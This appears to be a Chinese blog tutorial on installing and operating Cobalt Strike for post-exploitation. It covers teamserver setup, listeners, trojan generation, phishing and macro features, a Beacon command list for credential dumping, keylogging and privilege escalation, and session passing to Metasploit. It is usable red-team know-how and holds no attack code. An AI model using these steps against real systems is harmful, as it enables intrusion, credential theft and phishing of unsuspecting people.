Cobalt Strike后渗透安装和初步使用

Cobalt Strike安装

系统要求 Cobalt Strike要求Java 1.8,Oracle Java 11,或OpenJDK 11。 如果你的系统上装有防病毒产品,请确保在安装 Cobalt Strike 前将其禁用 #团队服务器 Cobalt Strike 分为客户端组件和服务器组件。服务器组件,也就是团队服务器,是 Beacon payload 的控制器,

也是 Cobalt Strike 社会工程功能的托管主机。团队服务器还存储由 Cobalt Strike 收集的数据,并管理日志

记录。Cobalt Strike 团队服务器必须在受支持的 Linux 系统上运行。要启动一个 Cobalt Strike 团队服务器

使用 Cobalt Strike Linux 安装包中的 teamserver 脚本文件。 #使用大致流程 创建团队服务器->客户端连接服务器->创建监听器->生成后门对应监听器->靶机运行后门成功上线->后渗透(提权,内网漫游,域渗透等)



下载好cs4.0后

./teamserver 查看使用方法



./teamserver 192.168.33.143 123456 //本机IP 和密码启动团队服务器

启动成功!



可以在其他电脑上打开start.sh(liunx) satart.bat(win)

./start.sh 启动连接,host 是团队服务器的IP,密码123456

确定





打开监听目录



创建一个监听器:

http hosts是团队服务器的IP

7001是监听的端口



生成木马:



保存exe文件放在靶机上运行:





默认sleep(60)异步通信,这样通信有点慢,可以改为5s

然后就可以嘿嘿嘿了,下面是一写常用命令

Cobalt Strike

1 New Connection # 新建连接,支持连接多个服务器端 2 Preferences # 设置Cobal Strike界面、控制台、以及输出报告样式、TeamServer连接记录 3 Visualization # 主要展示输出结果的视图 4 VPN Interfaces # 设置VPN接口 5 Listenrs # 创建监听器 6 Script Manager 7 # 脚本管理,可以通过AggressorScripts脚本来加强自身,能够扩展菜单栏,Beacon命令行,提权脚本等 8 Close # 退出连接

-

View

Applications # 显示受害主机的应用信息

Credentials # 显示所有以获取的受害主机的凭证,如hashdump、Mimikatz

Downloads # 查看已下载文件

Event Log # 主机上线记录以及团队协作聊天记录

Keystrokes # 查看键盘记录结果

Proxy Pivots # 查看代理模块

Screenshots # 查看所有屏幕截图

Script Console # 加载第三方脚本以增强功能

Targets # 显示所有受害主机

Web Log # 所有Web服务的日志

-

Attacks

#Packages HTML Application # 生成(executable/VBA/powershell)这三种原理实现的恶意HTA木马文件 MS Office Macro # 生成office宏病毒文件 Payload Generator # 生成各种语言版本的payload USB/CD AutoPlay # 生成利用自动播放运行的木马文件 Windows Dropper # 捆绑器能够对任意的正常文件进行捆绑(免杀效果差) Windows Executable # 生成可执行exe木马 Windows Executable(Stageless) # 生成无状态的可执行exe木马 #Web Drive-by Manage # 对开启的web服务进行管理 Clone Site # 克隆网站,可以记录受害者提交的数据 Host File # 提供文件下载,可以选择Mime类型 Scripted Web Delivery #为payload提供web服务以便下载和执行,类似于Metasploit的web_delivery Signed Applet Attack #使用java自签名的程序进行钓鱼攻击(该方法已过时) Smart Applet Attack #自动检测java版本并进行攻击,针对Java 1.6.0_45以下以及Java 1.7.0_21以下版本(该方法已过时) System Profiler #用来获取系统信息,如系统版本,Flash版本,浏览器版本等 Spear Phish # 鱼叉钓鱼邮件

-

Reporting

1 Activity Report # 活动报告 2 Hosts Report # 主机报告 3 Indicators of Compromise 4 # IOC报告:包括C2配置文件的流量分析、域名、IP和上传文件的MD5 hashes 5 Sessions Report # 会话报告 6 Social Engineering Report 7 #社会工程报告:包括鱼叉钓鱼邮件及点击记录 8 Tactics, Techniques, and Procedures 9 # 战术技术及相关程序报告:包括行动对应的每种战术的检测策略和缓解策略 10 Reset Data # 重置数据 11 Export Data # 导出数据,导出.tsv文件格式

指令大全

1 browserpivot 注入受害者浏览器进程 2 bypassuac 绕过UAC 3 cancel 取消正在进行的下载 4 cd 切换目录 5 checkin 强制让被控端回连一次 6 clear 清除beacon内部的任务队列 7 connect Connect to a Beacon peerover TCP 8 covertvpn 部署Covert VPN客户端 9 cp 复制文件 10 dcsync 从DC中提取密码哈希 11 desktop 远程VNC 12 dllinject 反射DLL注入进程 13 dllload 使用LoadLibrary将DLL加载到进程中 14 download 下载文件 15 downloads 列出正在进行的文件下载 16 drives 列出目标盘符 17 elevate 尝试提权 18 execute 在目标上执行程序(无输出) 19 execute-assembly 在目标上内存中执行本地.NET程序 20 exit 退出beacon 21 getprivs Enable system privileges oncurrent token 22 getsystem 尝试获取SYSTEM权限 23 getuid 获取用户ID 24 hashdump 转储密码哈希值 25 help 帮助 26 inject 在特定进程中生成会话 27 jobkill 杀死一个后台任务 28 jobs 列出后台任务 29 kerberos_ccache_use 从ccache文件中导入票据应用于此会话 30 kerberos_ticket_purge 清除当前会话的票据 31 kerberos_ticket_use 从ticket文件中导入票据应用于此会话 32 keylogger 键盘记录 33 kill 结束进程 34 link Connect to a Beacon peerover a named pipe 35 logonpasswords 使用mimikatz转储凭据和哈希值 36 ls 列出文件 37 make_token 创建令牌以传递凭据 38 mimikatz 运行mimikatz 39 mkdir 创建一个目录 40 mode dns 使用DNS A作为通信通道(仅限DNS beacon) 41 mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon) 42 mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon) 43 mode http 使用HTTP作为通信通道 44 mv 移动文件 45 net net命令 46 note 备注 47 portscan 进行端口扫描 48 powerpick 通过Unmanaged PowerShell执行命令 49 powershell 通过powershell.exe执行命令 50 powershell-import 导入powershell脚本 51 ppid Set parent PID forspawned post-ex jobs 52 ps 显示进程列表 53 psexec Use a service to spawn asession on a host 54 psexec_psh Use PowerShell to spawn asession on a host 55 psinject 在特定进程中执行PowerShell命令 56 pth 使用Mimikatz进行传递哈希 57 pwd 当前目录位置 58 reg Query the registry 59 rev2self 恢复原始令牌 60 rm 删除文件或文件夹 61 rportfwd 端口转发 62 run 在目标上执行程序(返回输出) 63 runas 以另一个用户权限执行程序 64 runasadmin 在高权限下执行程序 65 runu Execute a program underanother PID 66 screenshot 屏幕截图 67 setenv 设置环境变量 68 shell cmd执行命令 69 shinject 将shellcode注入进程 70 shspawn 生成进程并将shellcode注入其中 71 sleep 设置睡眠延迟时间 72 socks 启动SOCKS4代理 73 socks stop 停止SOCKS4 74 spawn Spawn a session 75 spawnas Spawn a session as anotheruser 76 spawnto Set executable tospawn processes into 77 spawnu Spawn a session underanother PID 78 ssh 使用ssh连接远程主机 79 ssh-key 使用密钥连接远程主机 80 steal_token 从进程中窃取令牌 81 timestomp 将一个文件时间戳应用到另一个文件 82 unlink Disconnect from parentBeacon 83 upload 上传文件 84 wdigest 使用mimikatz转储明文凭据 85 winrm 使用WinRM在主机上生成会话 86 wmi 使用WMI在主机上生成会话 87 argue 进程参数欺骗

#CS->MSF CS:spawn xxx

设置一个外部反弹接收器: windows/foreign/reverse_http MSF: windows/meterpreter/reverse_http #MSF->CS MSF: use exploit/windows/local/payload_inject windows/meterpreter/reverse_http CS: windows/beacon_http/reverse_http